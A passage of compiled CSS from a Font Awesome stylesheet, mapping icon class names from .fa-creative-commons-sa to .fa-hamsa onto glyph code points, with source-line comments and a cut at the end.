.fa-creative-commons-sa:before {
  content: "\f4ef";
}

/* line 321, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}

/* line 322, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}

/* line 323, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-share:before {
  content: "\f4f2";
}

/* line 324, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-zero:before {
  content: "\f4f3";
}

/* line 325, ../Vendor/Fontawesome/_icons.scss */
.fa-credit-card:before {
  content: "\f09d";
}

/* line 326, ../Vendor/Fontawesome/_icons.scss */
.fa-critical-role:before {
  content: "\f6c9";
}

/* line 327, ../Vendor/Fontawesome/_icons.scss */
.fa-crop:before {
  content: "\f125";
}

/* line 328, ../Vendor/Fontawesome/_icons.scss */
.fa-crop-alt:before {
  content: "\f565";
}

/* line 329, ../Vendor/Fontawesome/_icons.scss */
.fa-cross:before {
  content: "\f654";
}

/* line 330, ../Vendor/Fontawesome/_icons.scss */
.fa-crosshairs:before {
  content: "\f05b";
}

/* line 331, ../Vendor/Fontawesome/_icons.scss */
.fa-crow:before {
  content: "\f520";
}

/* line 332, ../Vendor/Fontawesome/_icons.scss */
.fa-crown:before {
  content: "\f521";
}

/* line 333, ../Vendor/Fontawesome/_icons.scss */
.fa-crutch:before {
  content: "\f7f7";
}

/* line 334, ../Vendor/Fontawesome/_icons.scss */
.fa-css3:before {
  content: "\f13c";
}

/* line 335, ../Vendor/Fontawesome/_icons.scss */
.fa-css3-alt:before {
  content: "\f38b";
}

/* line 336, ../Vendor/Fontawesome/_icons.scss */
.fa-cube:before {
  content: "\f1b2";
}

/* line 337, ../Vendor/Fontawesome/_icons.scss */
.fa-cubes:before {
  content: "\f1b3";
}

/* line 338, ../Vendor/Fontawesome/_icons.scss */
.fa-cut:before {
  content: "\f0c4";
}

/* line 339, ../Vendor/Fontawesome/_icons.scss */
.fa-cuttlefish:before {
  content: "\f38c";
}

/* line 340, ../Vendor/Fontawesome/_icons.scss */
.fa-d-and-d:before {
  content: "\f38d";
}

/* line 341, ../Vendor/Fontawesome/_icons.scss */
.fa-d-and-d-beyond:before {
  content: "\f6ca";
}

/* line 342, ../Vendor/Fontawesome/_icons.scss */
.fa-dashcube:before {
  content: "\f210";
}

/* line 343, ../Vendor/Fontawesome/_icons.scss */
.fa-database:before {
  content: "\f1c0";
}

/* line 344, ../Vendor/Fontawesome/_icons.scss */
.fa-deaf:before {
  content: "\f2a4";
}

/* line 345, ../Vendor/Fontawesome/_icons.scss */
.fa-delicious:before {
  content: "\f1a5";
}

/* line 346, ../Vendor/Fontawesome/_icons.scss */
.fa-democrat:before {
  content: "\f747";
}

/* line 347, ../Vendor/Fontawesome/_icons.scss */
.fa-deploydog:before {
  content: "\f38e";
}

/* line 348, ../Vendor/Fontawesome/_icons.scss */
.fa-deskpro:before {
  content: "\f38f";
}

/* line 349, ../Vendor/Fontawesome/_icons.scss */
.fa-desktop:before {
  content: "\f108";
}

/* line 350, ../Vendor/Fontawesome/_icons.scss */
.fa-dev:before {
  content: "\f6cc";
}

/* line 351, ../Vendor/Fontawesome/_icons.scss */
.fa-deviantart:before {
  content: "\f1bd";
}

/* line 352, ../Vendor/Fontawesome/_icons.scss */
.fa-dharmachakra:before {
  content: "\f655";
}

/* line 353, ../Vendor/Fontawesome/_icons.scss */
.fa-dhl:before {
  content: "\f790";
}

/* line 354, ../Vendor/Fontawesome/_icons.scss */
.fa-diagnoses:before {
  content: "\f470";
}

/* line 355, ../Vendor/Fontawesome/_icons.scss */
.fa-diaspora:before {
  content: "\f791";
}

/* line 356, ../Vendor/Fontawesome/_icons.scss */
.fa-dice:before {
  content: "\f522";
}

/* line 357, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-d20:before {
  content: "\f6cf";
}

/* line 358, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-d6:before {
  content: "\f6d1";
}

/* line 359, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-five:before {
  content: "\f523";
}

/* line 360, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-four:before {
  content: "\f524";
}

/* line 361, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-one:before {
  content: "\f525";
}

/* line 362, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-six:before {
  content: "\f526";
}

/* line 363, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-three:before {
  content: "\f527";
}

/* line 364, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-two:before {
  content: "\f528";
}

/* line 365, ../Vendor/Fontawesome/_icons.scss */
.fa-digg:before {
  content: "\f1a6";
}

/* line 366, ../Vendor/Fontawesome/_icons.scss */
.fa-digital-ocean:before {
  content: "\f391";
}

/* line 367, ../Vendor/Fontawesome/_icons.scss */
.fa-digital-tachograph:before {
  content: "\f566";
}

/* line 368, ../Vendor/Fontawesome/_icons.scss */
.fa-directions:before {
  content: "\f5eb";
}

/* line 369, ../Vendor/Fontawesome/_icons.scss */
.fa-discord:before {
  content: "\f392";
}

/* line 370, ../Vendor/Fontawesome/_icons.scss */
.fa-discourse:before {
  content: "\f393";
}

/* line 371, ../Vendor/Fontawesome/_icons.scss */
.fa-divide:before {
  content: "\f529";
}

/* line 372, ../Vendor/Fontawesome/_icons.scss */
.fa-dizzy:before {
  content: "\f567";
}

/* line 373, ../Vendor/Fontawesome/_icons.scss */
.fa-dna:before {
  content: "\f471";
}

/* line 374, ../Vendor/Fontawesome/_icons.scss */
.fa-dochub:before {
  content: "\f394";
}

/* line 375, ../Vendor/Fontawesome/_icons.scss */
.fa-docker:before {
  content: "\f395";
}

/* line 376, ../Vendor/Fontawesome/_icons.scss */
.fa-dog:before {
  content: "\f6d3";
}

/* line 377, ../Vendor/Fontawesome/_icons.scss */
.fa-dollar-sign:before {
  content: "\f155";
}

/* line 378, ../Vendor/Fontawesome/_icons.scss */
.fa-dolly:before {
  content: "\f472";
}

/* line 379, ../Vendor/Fontawesome/_icons.scss */
.fa-dolly-flatbed:before {
  content: "\f474";
}

/* line 380, ../Vendor/Fontawesome/_icons.scss */
.fa-donate:before {
  content: "\f4b9";
}

/* line 381, ../Vendor/Fontawesome/_icons.scss */
.fa-door-closed:before {
  content: "\f52a";
}

/* line 382, ../Vendor/Fontawesome/_icons.scss */
.fa-door-open:before {
  content: "\f52b";
}

/* line 383, ../Vendor/Fontawesome/_icons.scss */
.fa-dot-circle:before {
  content: "\f192";
}

/* line 384, ../Vendor/Fontawesome/_icons.scss */
.fa-dove:before {
  content: "\f4ba";
}

/* line 385, ../Vendor/Fontawesome/_icons.scss */
.fa-download:before {
  content: "\f019";
}

/* line 386, ../Vendor/Fontawesome/_icons.scss */
.fa-draft2digital:before {
  content: "\f396";
}

/* line 387, ../Vendor/Fontawesome/_icons.scss */
.fa-drafting-compass:before {
  content: "\f568";
}

/* line 388, ../Vendor/Fontawesome/_icons.scss */
.fa-dragon:before {
  content: "\f6d5";
}

/* line 389, ../Vendor/Fontawesome/_icons.scss */
.fa-draw-polygon:before {
  content: "\f5ee";
}

/* line 390, ../Vendor/Fontawesome/_icons.scss */
.fa-dribbble:before {
  content: "\f17d";
}

/* line 391, ../Vendor/Fontawesome/_icons.scss */
.fa-dribbble-square:before {
  content: "\f397";
}

/* line 392, ../Vendor/Fontawesome/_icons.scss */
.fa-dropbox:before {
  content: "\f16b";
}

/* line 393, ../Vendor/Fontawesome/_icons.scss */
.fa-drum:before {
  content: "\f569";
}

/* line 394, ../Vendor/Fontawesome/_icons.scss */
.fa-drum-steelpan:before {
  content: "\f56a";
}

/* line 395, ../Vendor/Fontawesome/_icons.scss */
.fa-drumstick-bite:before {
  content: "\f6d7";
}

/* line 396, ../Vendor/Fontawesome/_icons.scss */
.fa-drupal:before {
  content: "\f1a9";
}

/* line 397, ../Vendor/Fontawesome/_icons.scss */
.fa-dumbbell:before {
  content: "\f44b";
}

/* line 398, ../Vendor/Fontawesome/_icons.scss */
.fa-dumpster:before {
  content: "\f793";
}

/* line 399, ../Vendor/Fontawesome/_icons.scss */
.fa-dumpster-fire:before {
  content: "\f794";
}

/* line 400, ../Vendor/Fontawesome/_icons.scss */
.fa-dungeon:before {
  content: "\f6d9";
}

/* line 401, ../Vendor/Fontawesome/_icons.scss */
.fa-dyalog:before {
  content: "\f399";
}

/* line 402, ../Vendor/Fontawesome/_icons.scss */
.fa-earlybirds:before {
  content: "\f39a";
}

/* line 403, ../Vendor/Fontawesome/_icons.scss */
.fa-ebay:before {
  content: "\f4f4";
}

/* line 404, ../Vendor/Fontawesome/_icons.scss */
.fa-edge:before {
  content: "\f282";
}

/* line 405, ../Vendor/Fontawesome/_icons.scss */
.fa-edit:before {
  content: "\f044";
}

/* line 406, ../Vendor/Fontawesome/_icons.scss */
.fa-egg:before {
  content: "\f7fb";
}

/* line 407, ../Vendor/Fontawesome/_icons.scss */
.fa-eject:before {
  content: "\f052";
}

/* line 408, ../Vendor/Fontawesome/_icons.scss */
.fa-elementor:before {
  content: "\f430";
}

/* line 409, ../Vendor/Fontawesome/_icons.scss */
.fa-ellipsis-h:before {
  content: "\f141";
}

/* line 410, ../Vendor/Fontawesome/_icons.scss */
.fa-ellipsis-v:before {
  content: "\f142";
}

/* line 411, ../Vendor/Fontawesome/_icons.scss */
.fa-ello:before {
  content: "\f5f1";
}

/* line 412, ../Vendor/Fontawesome/_icons.scss */
.fa-ember:before {
  content: "\f423";
}

/* line 413, ../Vendor/Fontawesome/_icons.scss */
.fa-empire:before {
  content: "\f1d1";
}

/* line 414, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope:before {
  content: "\f0e0";
}

/* line 415, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope-open:before {
  content: "\f2b6";
}

/* line 416, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope-open-text:before {
  content: "\f658";
}

/* line 417, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope-square:before {
  content: "\f199";
}

/* line 418, ../Vendor/Fontawesome/_icons.scss */
.fa-envira:before {
  content: "\f299";
}

/* line 419, ../Vendor/Fontawesome/_icons.scss */
.fa-equals:before {
  content: "\f52c";
}

/* line 420, ../Vendor/Fontawesome/_icons.scss */
.fa-eraser:before {
  content: "\f12d";
}

/* line 421, ../Vendor/Fontawesome/_icons.scss */
.fa-erlang:before {
  content: "\f39d";
}

/* line 422, ../Vendor/Fontawesome/_icons.scss */
.fa-ethereum:before {
  content: "\f42e";
}

/* line 423, ../Vendor/Fontawesome/_icons.scss */
.fa-ethernet:before {
  content: "\f796";
}

/* line 424, ../Vendor/Fontawesome/_icons.scss */
.fa-etsy:before {
  content: "\f2d7";
}

/* line 425, ../Vendor/Fontawesome/_icons.scss */
.fa-euro-sign:before {
  content: "\f153";
}

/* line 426, ../Vendor/Fontawesome/_icons.scss */
.fa-evernote:before {
  content: "\f839";
}

/* line 427, ../Vendor/Fontawesome/_icons.scss */
.fa-exchange-alt:before {
  content: "\f362";
}

/* line 428, ../Vendor/Fontawesome/_icons.scss */
.fa-exclamation:before {
  content: "\f12a";
}

/* line 429, ../Vendor/Fontawesome/_icons.scss */
.fa-exclamation-circle:before {
  content: "\f06a";
}

/* line 430, ../Vendor/Fontawesome/_icons.scss */
.fa-exclamation-triangle:before {
  content: "\f071";
}

/* line 431, ../Vendor/Fontawesome/_icons.scss */
.fa-expand:before {
  content: "\f065";
}

/* line 432, ../Vendor/Fontawesome/_icons.scss */
.fa-expand-alt:before {
  content: "\f424";
}

/* line 433, ../Vendor/Fontawesome/_icons.scss */
.fa-expand-arrows-alt:before {
  content: "\f31e";
}

/* line 434, ../Vendor/Fontawesome/_icons.scss */
.fa-expeditedssl:before {
  content: "\f23e";
}

/* line 435, ../Vendor/Fontawesome/_icons.scss */
.fa-external-link-alt:before {
  content: "\f35d";
}

/* line 436, ../Vendor/Fontawesome/_icons.scss */
.fa-external-link-square-alt:before {
  content: "\f360";
}

/* line 437, ../Vendor/Fontawesome/_icons.scss */
.fa-eye:before {
  content: "\f06e";
}

/* line 438, ../Vendor/Fontawesome/_icons.scss */
.fa-eye-dropper:before {
  content: "\f1fb";
}

/* line 439, ../Vendor/Fontawesome/_icons.scss */
.fa-eye-slash:before {
  content: "\f070";
}

/* line 440, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook:before {
  content: "\f09a";
}

/* line 441, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook-f:before {
  content: "\f39e";
}

/* line 442, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook-messenger:before {
  content: "\f39f";
}

/* line 443, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook-square:before {
  content: "\f082";
}

/* line 444, ../Vendor/Fontawesome/_icons.scss */
.fa-fan:before {
  content: "\f863";
}

/* line 445, ../Vendor/Fontawesome/_icons.scss */
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}

/* line 446, ../Vendor/Fontawesome/_icons.scss */
.fa-fast-backward:before {
  content: "\f049";
}

/* line 447, ../Vendor/Fontawesome/_icons.scss */
.fa-fast-forward:before {
  content: "\f050";
}

/* line 448, ../Vendor/Fontawesome/_icons.scss */
.fa-fax:before {
  content: "\f1ac";
}

/* line 449, ../Vendor/Fontawesome/_icons.scss */
.fa-feather:before {
  content: "\f52d";
}

/* line 450, ../Vendor/Fontawesome/_icons.scss */
.fa-feather-alt:before {
  content: "\f56b";
}

/* line 451, ../Vendor/Fontawesome/_icons.scss */
.fa-fedex:before {
  content: "\f797";
}

/* line 452, ../Vendor/Fontawesome/_icons.scss */
.fa-fedora:before {
  content: "\f798";
}

/* line 453, ../Vendor/Fontawesome/_icons.scss */
.fa-female:before {
  content: "\f182";
}

/* line 454, ../Vendor/Fontawesome/_icons.scss */
.fa-fighter-jet:before {
  content: "\f0fb";
}

/* line 455, ../Vendor/Fontawesome/_icons.scss */
.fa-figma:before {
  content: "\f799";
}

/* line 456, ../Vendor/Fontawesome/_icons.scss */
.fa-file:before {
  content: "\f15b";
}

/* line 457, ../Vendor/Fontawesome/_icons.scss */
.fa-file-alt:before {
  content: "\f15c";
}

/* line 458, ../Vendor/Fontawesome/_icons.scss */
.fa-file-archive:before {
  content: "\f1c6";
}

/* line 459, ../Vendor/Fontawesome/_icons.scss */
.fa-file-audio:before {
  content: "\f1c7";
}

/* line 460, ../Vendor/Fontawesome/_icons.scss */
.fa-file-code:before {
  content: "\f1c9";
}

/* line 461, ../Vendor/Fontawesome/_icons.scss */
.fa-file-contract:before {
  content: "\f56c";
}

/* line 462, ../Vendor/Fontawesome/_icons.scss */
.fa-file-csv:before {
  content: "\f6dd";
}

/* line 463, ../Vendor/Fontawesome/_icons.scss */
.fa-file-download:before {
  content: "\f56d";
}

/* line 464, ../Vendor/Fontawesome/_icons.scss */
.fa-file-excel:before {
  content: "\f1c3";
}

/* line 465, ../Vendor/Fontawesome/_icons.scss */
.fa-file-export:before {
  content: "\f56e";
}

/* line 466, ../Vendor/Fontawesome/_icons.scss */
.fa-file-image:before {
  content: "\f1c5";
}

/* line 467, ../Vendor/Fontawesome/_icons.scss */
.fa-file-import:before {
  content: "\f56f";
}

/* line 468, ../Vendor/Fontawesome/_icons.scss */
.fa-file-invoice:before {
  content: "\f570";
}

/* line 469, ../Vendor/Fontawesome/_icons.scss */
.fa-file-invoice-dollar:before {
  content: "\f571";
}

/* line 470, ../Vendor/Fontawesome/_icons.scss */
.fa-file-medical:before {
  content: "\f477";
}

/* line 471, ../Vendor/Fontawesome/_icons.scss */
.fa-file-medical-alt:before {
  content: "\f478";
}

/* line 472, ../Vendor/Fontawesome/_icons.scss */
.fa-file-pdf:before {
  content: "\f1c1";
}

/* line 473, ../Vendor/Fontawesome/_icons.scss */
.fa-file-powerpoint:before {
  content: "\f1c4";
}

/* line 474, ../Vendor/Fontawesome/_icons.scss */
.fa-file-prescription:before {
  content: "\f572";
}

/* line 475, ../Vendor/Fontawesome/_icons.scss */
.fa-file-signature:before {
  content: "\f573";
}

/* line 476, ../Vendor/Fontawesome/_icons.scss */
.fa-file-upload:before {
  content: "\f574";
}

/* line 477, ../Vendor/Fontawesome/_icons.scss */
.fa-file-video:before {
  content: "\f1c8";
}

/* line 478, ../Vendor/Fontawesome/_icons.scss */
.fa-file-word:before {
  content: "\f1c2";
}

/* line 479, ../Vendor/Fontawesome/_icons.scss */
.fa-fill:before {
  content: "\f575";
}

/* line 480, ../Vendor/Fontawesome/_icons.scss */
.fa-fill-drip:before {
  content: "\f576";
}

/* line 481, ../Vendor/Fontawesome/_icons.scss */
.fa-film:before {
  content: "\f008";
}

/* line 482, ../Vendor/Fontawesome/_icons.scss */
.fa-filter:before {
  content: "\f0b0";
}

/* line 483, ../Vendor/Fontawesome/_icons.scss */
.fa-fingerprint:before {
  content: "\f577";
}

/* line 484, ../Vendor/Fontawesome/_icons.scss */
.fa-fire:before {
  content: "\f06d";
}

/* line 485, ../Vendor/Fontawesome/_icons.scss */
.fa-fire-alt:before {
  content: "\f7e4";
}

/* line 486, ../Vendor/Fontawesome/_icons.scss */
.fa-fire-extinguisher:before {
  content: "\f134";
}

/* line 487, ../Vendor/Fontawesome/_icons.scss */
.fa-firefox:before {
  content: "\f269";
}

/* line 488, ../Vendor/Fontawesome/_icons.scss */
.fa-firefox-browser:before {
  content: "\f907";
}

/* line 489, ../Vendor/Fontawesome/_icons.scss */
.fa-first-aid:before {
  content: "\f479";
}

/* line 490, ../Vendor/Fontawesome/_icons.scss */
.fa-first-order:before {
  content: "\f2b0";
}

/* line 491, ../Vendor/Fontawesome/_icons.scss */
.fa-first-order-alt:before {
  content: "\f50a";
}

/* line 492, ../Vendor/Fontawesome/_icons.scss */
.fa-firstdraft:before {
  content: "\f3a1";
}

/* line 493, ../Vendor/Fontawesome/_icons.scss */
.fa-fish:before {
  content: "\f578";
}

/* line 494, ../Vendor/Fontawesome/_icons.scss */
.fa-fist-raised:before {
  content: "\f6de";
}

/* line 495, ../Vendor/Fontawesome/_icons.scss */
.fa-flag:before {
  content: "\f024";
}

/* line 496, ../Vendor/Fontawesome/_icons.scss */
.fa-flag-checkered:before {
  content: "\f11e";
}

/* line 497, ../Vendor/Fontawesome/_icons.scss */
.fa-flag-usa:before {
  content: "\f74d";
}

/* line 498, ../Vendor/Fontawesome/_icons.scss */
.fa-flask:before {
  content: "\f0c3";
}

/* line 499, ../Vendor/Fontawesome/_icons.scss */
.fa-flickr:before {
  content: "\f16e";
}

/* line 500, ../Vendor/Fontawesome/_icons.scss */
.fa-flipboard:before {
  content: "\f44d";
}

/* line 501, ../Vendor/Fontawesome/_icons.scss */
.fa-flushed:before {
  content: "\f579";
}

/* line 502, ../Vendor/Fontawesome/_icons.scss */
.fa-fly:before {
  content: "\f417";
}

/* line 503, ../Vendor/Fontawesome/_icons.scss */
.fa-folder:before {
  content: "\f07b";
}

/* line 504, ../Vendor/Fontawesome/_icons.scss */
.fa-folder-minus:before {
  content: "\f65d";
}

/* line 505, ../Vendor/Fontawesome/_icons.scss */
.fa-folder-open:before {
  content: "\f07c";
}

/* line 506, ../Vendor/Fontawesome/_icons.scss */
.fa-folder-plus:before {
  content: "\f65e";
}

/* line 507, ../Vendor/Fontawesome/_icons.scss */
.fa-font:before {
  content: "\f031";
}

/* line 508, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome:before {
  content: "\f2b4";
}

/* line 509, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome-alt:before {
  content: "\f35c";
}

/* line 510, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome-flag:before {
  content: "\f425";
}

/* line 511, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}

/* line 512, ../Vendor/Fontawesome/_icons.scss */
.fa-fonticons:before {
  content: "\f280";
}

/* line 513, ../Vendor/Fontawesome/_icons.scss */
.fa-fonticons-fi:before {
  content: "\f3a2";
}

/* line 514, ../Vendor/Fontawesome/_icons.scss */
.fa-football-ball:before {
  content: "\f44e";
}

/* line 515, ../Vendor/Fontawesome/_icons.scss */
.fa-fort-awesome:before {
  content: "\f286";
}

/* line 516, ../Vendor/Fontawesome/_icons.scss */
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}

/* line 517, ../Vendor/Fontawesome/_icons.scss */
.fa-forumbee:before {
  content: "\f211";
}

/* line 518, ../Vendor/Fontawesome/_icons.scss */
.fa-forward:before {
  content: "\f04e";
}

/* line 519, ../Vendor/Fontawesome/_icons.scss */
.fa-foursquare:before {
  content: "\f180";
}

/* line 520, ../Vendor/Fontawesome/_icons.scss */
.fa-free-code-camp:before {
  content: "\f2c5";
}

/* line 521, ../Vendor/Fontawesome/_icons.scss */
.fa-freebsd:before {
  content: "\f3a4";
}

/* line 522, ../Vendor/Fontawesome/_icons.scss */
.fa-frog:before {
  content: "\f52e";
}

/* line 523, ../Vendor/Fontawesome/_icons.scss */
.fa-frown:before {
  content: "\f119";
}

/* line 524, ../Vendor/Fontawesome/_icons.scss */
.fa-frown-open:before {
  content: "\f57a";
}

/* line 525, ../Vendor/Fontawesome/_icons.scss */
.fa-fulcrum:before {
  content: "\f50b";
}

/* line 526, ../Vendor/Fontawesome/_icons.scss */
.fa-funnel-dollar:before {
  content: "\f662";
}

/* line 527, ../Vendor/Fontawesome/_icons.scss */
.fa-futbol:before {
  content: "\f1e3";
}

/* line 528, ../Vendor/Fontawesome/_icons.scss */
.fa-galactic-republic:before {
  content: "\f50c";
}

/* line 529, ../Vendor/Fontawesome/_icons.scss */
.fa-galactic-senate:before {
  content: "\f50d";
}

/* line 530, ../Vendor/Fontawesome/_icons.scss */
.fa-gamepad:before {
  content: "\f11b";
}

/* line 531, ../Vendor/Fontawesome/_icons.scss */
.fa-gas-pump:before {
  content: "\f52f";
}

/* line 532, ../Vendor/Fontawesome/_icons.scss */
.fa-gavel:before {
  content: "\f0e3";
}

/* line 533, ../Vendor/Fontawesome/_icons.scss */
.fa-gem:before {
  content: "\f3a5";
}

/* line 534, ../Vendor/Fontawesome/_icons.scss */
.fa-genderless:before {
  content: "\f22d";
}

/* line 535, ../Vendor/Fontawesome/_icons.scss */
.fa-get-pocket:before {
  content: "\f265";
}

/* line 536, ../Vendor/Fontawesome/_icons.scss */
.fa-gg:before {
  content: "\f260";
}

/* line 537, ../Vendor/Fontawesome/_icons.scss */
.fa-gg-circle:before {
  content: "\f261";
}

/* line 538, ../Vendor/Fontawesome/_icons.scss */
.fa-ghost:before {
  content: "\f6e2";
}

/* line 539, ../Vendor/Fontawesome/_icons.scss */
.fa-gift:before {
  content: "\f06b";
}

/* line 540, ../Vendor/Fontawesome/_icons.scss */
.fa-gifts:before {
  content: "\f79c";
}

/* line 541, ../Vendor/Fontawesome/_icons.scss */
.fa-git:before {
  content: "\f1d3";
}

/* line 542, ../Vendor/Fontawesome/_icons.scss */
.fa-git-alt:before {
  content: "\f841";
}

/* line 543, ../Vendor/Fontawesome/_icons.scss */
.fa-git-square:before {
  content: "\f1d2";
}

/* line 544, ../Vendor/Fontawesome/_icons.scss */
.fa-github:before {
  content: "\f09b";
}

/* line 545, ../Vendor/Fontawesome/_icons.scss */
.fa-github-alt:before {
  content: "\f113";
}

/* line 546, ../Vendor/Fontawesome/_icons.scss */
.fa-github-square:before {
  content: "\f092";
}

/* line 547, ../Vendor/Fontawesome/_icons.scss */
.fa-gitkraken:before {
  content: "\f3a6";
}

/* line 548, ../Vendor/Fontawesome/_icons.scss */
.fa-gitlab:before {
  content: "\f296";
}

/* line 549, ../Vendor/Fontawesome/_icons.scss */
.fa-gitter:before {
  content: "\f426";
}

/* line 550, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-cheers:before {
  content: "\f79f";
}

/* line 551, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-martini:before {
  content: "\f000";
}

/* line 552, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-martini-alt:before {
  content: "\f57b";
}

/* line 553, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-whiskey:before {
  content: "\f7a0";
}

/* line 554, ../Vendor/Fontawesome/_icons.scss */
.fa-glasses:before {
  content: "\f530";
}

/* line 555, ../Vendor/Fontawesome/_icons.scss */
.fa-glide:before {
  content: "\f2a5";
}

/* line 556, ../Vendor/Fontawesome/_icons.scss */
.fa-glide-g:before {
  content: "\f2a6";
}

/* line 557, ../Vendor/Fontawesome/_icons.scss */
.fa-globe:before {
  content: "\f0ac";
}

/* line 558, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-africa:before {
  content: "\f57c";
}

/* line 559, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-americas:before {
  content: "\f57d";
}

/* line 560, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-asia:before {
  content: "\f57e";
}

/* line 561, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-europe:before {
  content: "\f7a2";
}

/* line 562, ../Vendor/Fontawesome/_icons.scss */
.fa-gofore:before {
  content: "\f3a7";
}

/* line 563, ../Vendor/Fontawesome/_icons.scss */
.fa-golf-ball:before {
  content: "\f450";
}

/* line 564, ../Vendor/Fontawesome/_icons.scss */
.fa-goodreads:before {
  content: "\f3a8";
}

/* line 565, ../Vendor/Fontawesome/_icons.scss */
.fa-goodreads-g:before {
  content: "\f3a9";
}

/* line 566, ../Vendor/Fontawesome/_icons.scss */
.fa-google:before {
  content: "\f1a0";
}

/* line 567, ../Vendor/Fontawesome/_icons.scss */
.fa-google-drive:before {
  content: "\f3aa";
}

/* line 568, ../Vendor/Fontawesome/_icons.scss */
.fa-google-play:before {
  content: "\f3ab";
}

/* line 569, ../Vendor/Fontawesome/_icons.scss */
.fa-google-plus:before {
  content: "\f2b3";
}

/* line 570, ../Vendor/Fontawesome/_icons.scss */
.fa-google-plus-g:before {
  content: "\f0d5";
}

/* line 571, ../Vendor/Fontawesome/_icons.scss */
.fa-google-plus-square:before {
  content: "\f0d4";
}

/* line 572, ../Vendor/Fontawesome/_icons.scss */
.fa-google-wallet:before {
  content: "\f1ee";
}

/* line 573, ../Vendor/Fontawesome/_icons.scss */
.fa-gopuram:before {
  content: "\f664";
}

/* line 574, ../Vendor/Fontawesome/_icons.scss */
.fa-graduation-cap:before {
  content: "\f19d";
}

/* line 575, ../Vendor/Fontawesome/_icons.scss */
.fa-gratipay:before {
  content: "\f184";
}

/* line 576, ../Vendor/Fontawesome/_icons.scss */
.fa-grav:before {
  content: "\f2d6";
}

/* line 577, ../Vendor/Fontawesome/_icons.scss */
.fa-greater-than:before {
  content: "\f531";
}

/* line 578, ../Vendor/Fontawesome/_icons.scss */
.fa-greater-than-equal:before {
  content: "\f532";
}

/* line 579, ../Vendor/Fontawesome/_icons.scss */
.fa-grimace:before {
  content: "\f57f";
}

/* line 580, ../Vendor/Fontawesome/_icons.scss */
.fa-grin:before {
  content: "\f580";
}

/* line 581, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-alt:before {
  content: "\f581";
}

/* line 582, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-beam:before {
  content: "\f582";
}

/* line 583, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-beam-sweat:before {
  content: "\f583";
}

/* line 584, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-hearts:before {
  content: "\f584";
}

/* line 585, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-squint:before {
  content: "\f585";
}

/* line 586, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-squint-tears:before {
  content: "\f586";
}

/* line 587, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-stars:before {
  content: "\f587";
}

/* line 588, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tears:before {
  content: "\f588";
}

/* line 589, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tongue:before {
  content: "\f589";
}

/* line 590, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tongue-squint:before {
  content: "\f58a";
}

/* line 591, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tongue-wink:before {
  content: "\f58b";
}

/* line 592, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-wink:before {
  content: "\f58c";
}

/* line 593, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-horizontal:before {
  content: "\f58d";
}

/* line 594, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-lines:before {
  content: "\f7a4";
}

/* line 595, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-lines-vertical:before {
  content: "\f7a5";
}

/* line 596, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-vertical:before {
  content: "\f58e";
}

/* line 597, ../Vendor/Fontawesome/_icons.scss */
.fa-gripfire:before {
  content: "\f3ac";
}

/* line 598, ../Vendor/Fontawesome/_icons.scss */
.fa-grunt:before {
  content: "\f3ad";
}

/* line 599, ../Vendor/Fontawesome/_icons.scss */
.fa-guitar:before {
  content: "\f7a6";
}

/* line 600, ../Vendor/Fontawesome/_icons.scss */
.fa-gulp:before {
  content: "\f3ae";
}

/* line 601, ../Vendor/Fontawesome/_icons.scss */
.fa-h-square:before {
  content: "\f0fd";
}

/* line 602, ../Vendor/Fontawesome/_icons.scss */
.fa-hacker-news:before {
  content: "\f1d4";
}

/* line 603, ../Vendor/Fontawesome/_icons.scss */
.fa-hacker-news-square:before {
  content: "\f3af";
}

/* line 604, ../Vendor/Fontawesome/_icons.scss */
.fa-hackerrank:before {
  content: "\f5f7";
}

/* line 605, ../Vendor/Fontawesome/_icons.scss */
.fa-hamburger:before {
  content: "\f805";
}

/* line 606, ../Vendor/Fontawesome/_icons.scss */
.fa-hammer:before {
  content: "\f6e3";
}

/* line 607, ../Vendor/Fontawesome/_icons.scss */
.fa-hamsa:before {
